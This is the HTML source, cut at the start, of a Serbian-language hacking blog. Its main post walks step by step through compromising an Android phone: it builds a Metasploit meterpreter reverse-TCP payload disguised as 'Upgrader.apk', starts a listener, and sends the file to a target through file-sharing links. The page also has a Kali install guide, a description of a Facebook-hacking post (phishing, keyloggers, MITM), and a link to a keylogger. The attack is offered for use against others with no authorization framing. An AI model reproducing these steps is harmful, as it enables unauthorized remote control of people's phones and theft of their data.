                    fill="none" stroke="#000" stroke-miterlimit="10"></path>
            </svg>
            ZA CEO POST KLIKNI OVDE!</button></a>
            <hr>
            <h2><a name="Kako-hakovati-android"></a>Kako hakovati android mobilni telefon?</h2>
            <p>Ako niste procitali <a href="#Kako-instalirati-Kali">Kako instalirati Kali Linux u VirtualBox-u na
                Windows-u?</a> onda to mozete uraditi sada ako hocete da nastavite.</p>
            <p>Prvo sto treba da uradite jeste da otvorite terminal i napravite .apk aplikaciju to cemo uraditi tako
                sto ukucamo u terminalu
                ovu komandu: "<b>msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk</b>"
                zamenite LHOST sa vasom
                ip adresom. (mozete ovo uraditi preko WAN tako sto uneste externu IP adresu ali morate da portforward,
                za vise pitanja u vezi portforward
                mozete da mi posaljete mail i pomocicu vam cim budem mogao.)</p>
            <img class="b-lazy" src="img/msfpayload-kali-terminal-min1.PNG" data-src="img/msfpayload-kali-terminal-min.PNG"
                alt="metasploit komanda za pravljenje novog payload-a">
            <p>Sledeci korak je da otvorite jos jedan terminal i pokrenete metasploit u njemu tako sto cete ukucati: <b>msfconsole</b></p>
            <img class="b-lazy" src="img/msfconsole-kali-terminal-min1.PNG" data-src="img/msfconsole-kali-terminal-min.PNG"
                alt="metasploit pokretanje msfconsole">
            <p>Morate pokrenuti listener u konsoli tako sto uneste sledece: <b>use exploit/multi/handler</b></p>
            <img class="b-lazy" src="img/msflistener-kali-terminal-min1.PNG" data-src="img/msflistener-kali-terminal-min.PNG"
                alt="metasploit listener pokretanje">
            <p>Sledece sto morate da uneste da bi napravili listener: "<b>set payload android/meterpreter/reverse_tcp</b>",
                izabrali ste payload sledece sto morate da uneste jeste vas LHOST: "<b>set LHOST 192.168.0.4</b>"
                (mozete uneti vasu lokalnu ip adresu iako radite ovo preko WAN-a)</p>
            <img class="b-lazy" src="img/msflistener-setup-kali-terminal-min1.PNG" data-src="img/msflistener-setup-kali-terminal-min.PNG"
                alt="metasploit listener podesavanje">
            <p>Kada ste uneli sve neophodne podatke ukucajte: "<b>exploit</b>" da pokrenete listener.
                Sledece sto trebate da uradite jeste da prebacite aplikaciju koju ste napravili na mobilni telefon
                tako sto cete je upload-ovati iz vaseg root folder-a na neki sharing website npr: dropbox ili
                tinyupload</p>
            <img class="b-lazy" src="img/kali-andorid-payload-apk-min1.PNG" data-src="img/kali-andorid-payload-apk-min.PNG"
                alt="android payload apk">
            <p>Onda posaljite link koji ste dobili na mobilni koji hocete da hackujete (ovo ce raditi samo u lokalnoj
                mrezi
                osim ako ste koristi WAN metodu u kom slucaju ce raditi bilo gde)</p>
            <img class="b-lazy" src="img/tiny-upload-chose-file-min1.PNG" data-src="img/tiny-upload-chose-file-min.PNG"
                alt="tinyupload izaberite fajl za upload">
            <img class="b-lazy" src="img/tiny-upload-download-file-min1.PNG" data-src="img/tiny-upload-download-file-min.PNG"
                alt="tinyupload fajl upload gotov">
            <p>Otvorite link koji ste poslali i skinite aplikaciju pa je otvorite i instalirajte (morate odobriti
                opciju za
                instalacije aplikacija od nepoznatih izvora pre toga ako vec nije odobrena) posle ovoga bi trebalo da
                dobijete
                otvorenu konekciju u drugom terminalu u kom ste podesili i pokrenuli listener.</p>
            <img class="b-lazy" src="img/msfsession-started-kali-terminal-min1.PNG" data-src="img/msfsession-started-kali-terminal-min.PNG"
                alt="metasploit nova konekcija uspostavljena">
            <p>Etoga uspesno ste hackovali android mobilni telefon. Posle cega mozete da koriste postmodule za dalje
                hackovanje.
                Za jos tutorijala posetite blog ponovo!</p>
            <hr>
            <h2><a name="Kako-instalirati-Kali"></a>Kako instalirati Kali Linux u VirtualBox-u na Windows-u?</h2>
            <p>Stvari koje su vam potrebne:
                <a href="https://www.virtualbox.org/wiki/Downloads">VirtualBox</a> i
                <a href="https://www.kali.org/downloads/">Kali Linux instalacija za virtualbox.</a>
            </p>
            <p>Morate skinuti VBox verziju Kali operativnog sistema
                <a href="https://www.offensive-security.com/kali-linux-vm-vmware-virtualbox-hyperv-image-download/">(Kali
                    Linux 64 bit Vbox ili Kali Linux 32 bit Vbox)</a>
            </p>
            <p>Jedna od prednosti je kada instalirate Kali Linux u VirtualBox-u jeste to sto ako volite da installirate
                stvari
                od nepoznatih izvora ili da menjate kod sistema mozete obrisati i ponovo podici ceo sistem za manje od
                5minuta
                bez ikakvih promena vasem primarnom operativnom sistemu. </p>
            <p>Jedna od mana je to sto gubite na brzini vaseg racunara.</p>
            <img class="b-lazy" src="img/kali-vbox-main-min1.jpg" data-src="img/kali-vbox-main-min.jpg" alt="Kali and VBOX" />
            <p>Ako vam je potrebna pomoc pri instaliranju Virtualbox-a mozete otici na njihov sajt i procitati
                <a href="https://www.virtualbox.org/manual/UserManual.html">usermanual</a>
            </p>
            <p>Kada ste skinuli sve i instalirali VirtualBox mozete ga pokrenuti pa onda klikom na "file" pa na "Import
                Appliance"</p>
            <img class="b-lazy" src="img/vbox-import-min1.PNG" data-src="img/vbox-import-min.PNG" alt="Vbox import">
            <p>Onda kliknete na ikonu folder-a i izaberete Kali Vbox .ova file koji ste skinuli </p>
            <img class="b-lazy" src="img/vbox-import2-min1.PNG" data-src="img/vbox-import2-min.PNG" alt="Vbox importing2">
            <p>Zatim kliknete na "Import" i sacekate par minuta</p>
            <img class="b-lazy" src="img/vbox-import3-min1.PNG" data-src="img/vbox-import3-min.PNG" alt="Vbox importing3">
            <p>Posle toga mozete pokrenuti virtualnu masinu koju ste napravili klikom na start</p>
            <img class="b-lazy" src="img/vbox-start-kali-min1.PNG" data-src="img/vbox-start-kali-min.PNG" alt="Vbox starting kali">
            <img class="b-lazy" src="img/vbox-running-kali-min1.PNG" data-src="img/vbox-running-kali-min.PNG" alt="Vbox running kali">
            <p>Kada vas pita za login detalje unesite: username: "<b>root</b>" i password: "<b>toor</b>" i kliknite na
                signin</p>
            <img class="b-lazy" src="img/kali-login-min1.PNG" data-src="img/kali-login-min.PNG" alt="Kali login">
            <img class="b-lazy" src="img/kali-login-pass-min1.PNG" data-src="img/kali-login-pass-min.PNG" alt="Kali login and pass">
            <p>posle toga bi trebalo da vidite kali homescreen koji izgleda ovako</p>
            <img class="b-lazy" src="img/kali-homescreen-min1.PNG" data-src="img/kali-homescreen-min.PNG" alt="Kali homescreen">
            <p>Cestitam uspesno ste instalirali i pokrenuli Kali Linux opertaivni sistem u VirutalBox-u na Windows-u,
                sada ste spremni da pratite svaki od sledecih tutorijala koji ce izlaziti stalno na ovom blogu!</p>
            <hr>
            <h2> <a name="Razlicite-vrste-hakera"></a>Razlicite vrste hakera: White, Gray i Black Hat.</h2>
            <p>Black Hat hakeri su hakeri o kojima ste vec culi u novinama mozda cak i na televiziji. Black Hat
                hakeri obicno krse zakone i ilegalno hakuju kompjutere (sisteme) za sopstvenu dobit ili jednostavno da
                bi
                nekome naneli stetu. (Npr. kradja kreditnih kartica, prikupljanje licnih informacija za prodaju,
                DDOS napadi...
                )</p>
            <p>White Hat hakeri su totalna suprotnost Black Hat hakerima oni su hakeri koje unajmite
                kada hocete da vidite dal vas je moguce hakovati i kako da se osigurate od hakera. (uvek rade legalne
                stavri)
                Naravno oni kao i White Hat hakeri su experti za hakovanje kompjutera. Oni hakuju kompjutere (sisteme)
                za dobre
                i legalne svrhe kako bi pomogli ljudima.</p>
            <p>Gray Hat hakeri spadaju u blend od Black Hat i White Hat hakera. Oni su obicno hakeri koji bez dozvole
                hakuju
                kompjutere (sisteme) i onda pokazu kako su to uradili, kako bi ga ojacali i spreceli da se to ponovi.
                (ovo je i dalje ilegalno)</p>
            <img class="b-lazy" src="img/hats-min1.png" data-src="img/hats-min.png" alt="white gray black hat">
            <hr>
        </article>
        <aside class="side">
            <ul>
                <li>
                    <span class="subheading">Potrebni linkovi:</span>
                </li>
                <li>
                    <a href="https://www.virtualbox.org/wiki/Downloads">VirtualBox downloads</a>
                </li>
                <li>
                    <a href="https://www.kali.org/downloads/">Kali downloads</a>
                </li>
                <li>
                    <a href="https://github.com/rapid7/metasploit-framework">Metasploit</a>
                </li>
                <li>
                    <a href="https://www.logixoft.com/en-us/index">Revealer Keylogger logixoft</a>
                </li>
                <li>
                    <a href="https://www118.zippyshare.com/v/hIGQno3F/file.html">Cube Recovery</a>
                </li>
            </ul>
        </aside>
        <div class="ad">Advertising</div>
        <footer class="main-footer">
            <p>Bilo kava pitanja? Kontaktirajte me ovde!
                <a href="mailto:necony286&#64;gmail&#46;com">necony286&#64;gmail&#46;com</a>
            </p>
        </footer>
    </div>
    <script>
        var script = document.createElement("script");
        script.addEventListener("load", function(event) {
            var bLazy = new Blazy({
                selector: 'img',
            });
        });
        script.src = "js/lazy.min.js";
        script.async = true;
        document.getElementsByTagName("script")[0].parentNode.appendChild(script);
    </script>
    <script type="application/ld+json">
        [{
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com"
            },
            "name": "Kako hakovati android mobilni telefon?",
            "headline": "Kako hakovati android mobilni",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/msfpayload-kali-terminal-min.PNG",
                "http://blog.necony286.com/img/msfconsole-kali-terminal-min.PNG"
            ],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-5",
            "dateCreated": "2018-09-5",
            "dateModified": "2018-09-10",
            "description": "Nacuite kako da hakujete android mobilni telefon",
            "articleBody": "Prvo sto treba da uradite jeste da otvorite terminal i napravite .apk aplikaciju to cemo uraditi tako sto ukucamo u terminalu ovu komandu: msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk zamenite LHOST sa vasom ip adresom. (mozete ovo uraditi preko WAN tako sto uneste externu IP adresu ali morate da portforward, za vise pitanja u vezi portforward mozete da mi posaljete mail i pomocicu vam cim budem mogao.) Sledeci korak je da otvorite jos jedan terminal i pokrenete metasploit u njemu tako sto cete ukucati: msfconsole Sledece sto morate da uneste da bi napravili listener: set payload android meterpreter reverse_tcp, izabrali ste payload sledece sto morate da uneste jeste vas LHOST: set LHOST 192.168.0.4 (mozete uneti vasu lokalnu ip adresu iako radite ovo preko WAN-a) Kada ste uneli sve neophodne podatke ukucajte: exploit da pokrenete listener. Sledece sto trebate da uradite jeste da prebacite aplikaciju koju ste napravili na mobilni telefon tako sto cete je upload-ovati iz vaseg root folder-a na neki sharing website npr: dropbox ili tinyupload Otvorite link koji ste poslali i skinite aplikaciju pa je otvorite i instalirajte (morate odobriti opciju za instalacije aplikacija od nepoznatih izvora pre toga ako vec nije odobrena) posle ovoga bi trebalo da dobijete otvorenu konekciju u drugom terminalu u kom ste podesili i pokrenuli listener. Etoga uspesno ste hackovali android mobilni telefon. Posle cega mozete da koriste postmodule za dalje hackovanje. Za jos tutorijala posetite blog ponovo!",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }, {
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com"
            },
            "name": "Kako instalirati Kali Linux u VirtualBox-u na Windows-u?",
            "headline": "Kako instalirati Kali Linux u VirtualBox-u",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/kali-vbox-main-min.jpg"],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-5",
            "dateCreated": "2018-09-5",
            "dateModified": "2018-09-5",
            "description": "Nacuite kako da instalirate Kali linux operativni sistem u VirtualBox-u",
            "articleBody": "Stvari koje su vam potrebne: VirtualBox i Kali Linux instalacija za virtualbox. Morate skinuti VBox verziju Kali operativnog sistema (Kali Linux 64 bit Vbox ili Kali Linux 32 bit Vbox) Jedna od prednosti je kada instalirate Kali Linux u VirtualBox-u jeste to sto ako volite da installirate stvari od nepoznatih izvora ili da menjate kod sistema mozete obrisati i ponovo podici ceo sistem za manje od 5minuta bez ikakvih promena vasem primarnom operativnom sistemu. Jedna od mana je to sto gubite na brzini vaseg racunara. Ako vam je potrebna pomoc pri instaliranju Virtualbox-a mozete otici na njihov sajt i procitati usermanual Kada ste skinuli sve i instalirali VirtualBox mozete ga pokrenuti pa onda klikom na file pa na Import Appliance Onda kliknete na ikonu folder-a i izaberete Kali Vbox .ova file koji ste skinuli Zatim kliknete na Import i sacekate par minuta  Posle toga mozete pokrenuti virtualnu masinu koju ste napravili klikom na start Kada vas pita za login detalje unesite: username: root i password: toor i kliknite na signin  posle toga bi trebalo da vidite kali homescreen koji izgleda ovako Cestitam uspesno ste instalirali i pokrenuli Kali Linux opertaivni sistem u VirutalBox-u na Windows-u, sada ste spremni da pratite svaki od sledecih tutorijala koji ce izlaziti stalno na ovom blogu!",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }, {
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com"
            },
            "name": "Razlicite vrste hakera: White, Gray i Black Hat.",
            "headline": "Razlicite vrste hakera",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/hats-min.png"],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-5",
            "dateCreated": "2018-09-5",
            "dateModified": "2018-09-5",
            "description": "Nacuite razliku izmedju razlicitih vrsta hakera",
            "articleBody": "Black Hat hakeri su hakeri o kojima ste vec culi u novinama mozda cak i na televiziji. Black Hat hakeri obicno krse zakone i ilegalno hakuju kompjutere (sisteme) za sopstvenu dobit ili jednostavno da bi nekome naneli stetu. (Npr. kradja kreditnih kartica, prikupljanje licnih informacija za prodaju, DDOS napadi... ) White Hat hakeri su totalna suprotnost Black Hat hakerima oni su hakeri koje unajmite kada hocete da vidite dal vas je moguce hakovati i kako da se osigurate od hakera. (uvek rade legalne stavri) Naravno oni kao i White Hat hakeri su experti za hakovanje kompjutera. Oni hakuju kompjutere (sisteme) za dobre i legalne svrhe kako bi pomogli ljudima. Gray Hat hakeri spadaju u blend od Black Hat i White Hat hakera. Oni su obicno hakeri koji bez dozvole hakuju kompjutere (sisteme) i onda pokazu kako su to uradili, kako bi ga ojacali i spreceli da se to ponovi. (ovo je i dalje ilegalno)",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        },{
            "@context": "http://schema.org",
            "@type": "Article",
            "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "http://blog.necony286.com"
            },
            "name": "Kako hakovati FaceBook (FejsBuk) nalog 5 razlicitih nacina!",
            "headline": "kako hakovati FaceBook (FejsBuk) nalog",
            "author": {
                "@type": "Person",
                "name": "necony286"
            },
            "image": ["http://blog.necony286.com/img/setoolkit-GOT-THE-ACC-zoom-min.PNG","http://blog.necony286.com/img/Cube-Got-the-account-and-all-CLOOSEUP-min.PNG"],
            "genre": "Kako hakovati",
            "datePublished": "2018-09-9",
            "dateCreated": "2018-09-9",
            "dateModified": "2018-09-9",
            "description": "Pomocu ovih nacina naucicemo kako hakovati FaceBook (FejsBuk) naloge",
            "articleBody": "PHISHING je i dalje najpopularniji nacin hakovanja FejsBuka (facebook). Postoje mnoge razlicite tehnike kako se ovaj napad izvodi. Ovde ce biti pokazana jedna vrsta phishing napada. Pomocu Keylogger-a. (program koji belezi sta god se ukuca na tastaturi) Pomocu mobilnog telefona od mete. (veci broj korisnika je hakovan preko mobilnog telefona) Pomocu Man In the Middle napada. (ovo je napad gde se postavite izmedju mete i njegove internet konekcije)",
            "publisher": {
                "@type": "Organization",
                "name": "Necony286",
                "logo": {
                    "@type": "ImageObject",
                    "url": "http://blog.necony286.com/img/naucite-kako-hakovati-min.PNG",
                    "width": 600,
                    "height": 60
                }
            }
        }]
    </script>
</body>

</html>
</file>


